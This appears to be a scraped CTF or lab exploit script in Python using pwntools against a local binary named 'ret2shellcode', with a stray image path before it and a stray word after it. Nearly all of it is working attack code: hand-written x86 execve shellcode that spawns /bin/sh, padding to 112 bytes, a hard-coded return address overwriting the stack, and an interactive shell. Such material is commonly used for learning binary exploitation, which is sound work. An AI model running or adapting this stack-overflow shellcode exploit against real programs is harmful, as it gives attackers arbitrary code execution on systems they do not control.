 ##!/usr/bin/env python
from pwn import *
sh = process('./ret2shellcode')
#shellcode = asm(shellcraft.sh())
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += "\x0b\xcd\x80"
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()
REEBUF